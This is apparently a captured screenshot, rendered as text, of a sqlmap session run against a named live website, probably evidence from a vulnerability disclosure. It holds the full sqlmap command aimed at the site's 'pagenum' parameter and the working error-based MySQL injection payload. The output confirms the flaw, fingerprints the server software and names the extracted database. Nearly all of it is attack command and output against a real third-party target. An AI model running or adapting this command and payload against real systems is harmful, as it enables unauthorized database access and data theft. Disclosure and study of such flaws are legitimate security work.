 C:              Desktop\sqlmap>sqlmap.py -u "http://e.now.cn/auctions/auctions_sear
ch_list.net?bargain_bid=1&bargain_buy=1&Domain=1&fprice=1&pagenum=1&search_domai
n1%5b0%5d=5&search_domain1%5b1%5d=6&search_domain2=1&search_domainSite=1&search_
maxLength=200&search_minLength=1&search_show=1&search_style=0&search_undomain=&S
TRFLAG=0&tprice=1" -p "pagenum"  --no-cast  --level 5 --dbms=mysql   --dbs
{1.0-dev-nongit-20150830}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:43:17
[19:43:17] [INFO] testing connection to the target URL
[19:43:17] [WARNING] unknown web page charset 'none'. Please report by e-mail to
 'dev@sqlmap.org'
[19:43:18] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: pagenum (GET)
    Type: error-based
    Title: MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)
    Payload: bargain_bid=1&bargain_buy=1&Domain=1&fprice=1&pagenum=1 PROCEDURE A
NALYSE(EXTRACTVALUE(5743,CONCAT(0x5c,0x7178787171,(SELECT (CASE WHEN (5743=5743)
 THEN 1 ELSE 0 END)),0x717a766271)),1)&search_domain1[0]=5&search_domain1[1]=6&s
earch_domain2=1&search_domainSite=1&search_maxLength=200&search_minLength=1&sear
ch_show=1&search_style=0&search_undomain=&STRFLAG=0&tprice=1
---
[19:43:18] [INFO] testing MySQL
[19:43:18] [INFO] heuristics detected web page charset 'ascii'
[19:43:19] [INFO] confirming MySQL
[19:43:20] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.5.18
back-end DBMS: MySQL >= 5.0.0
[19:43:20] [INFO] fetching database names
[19:43:20] [WARNING] the SQL query provided does not return any output
[19:43:20] [INFO] falling back to current database
[19:43:20] [INFO] fetching current database
[19:43:20] [INFO] retrieved: DomainEx
available databases [1]:
[*] DomainEx
[19:43:20] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 1 times
[19:43:20] [INFO] fetched data logged to text files under 'C:\              sqlmap\
output\e.now.cn'
www.wooyun.org
[*] shutting down at 19:43:20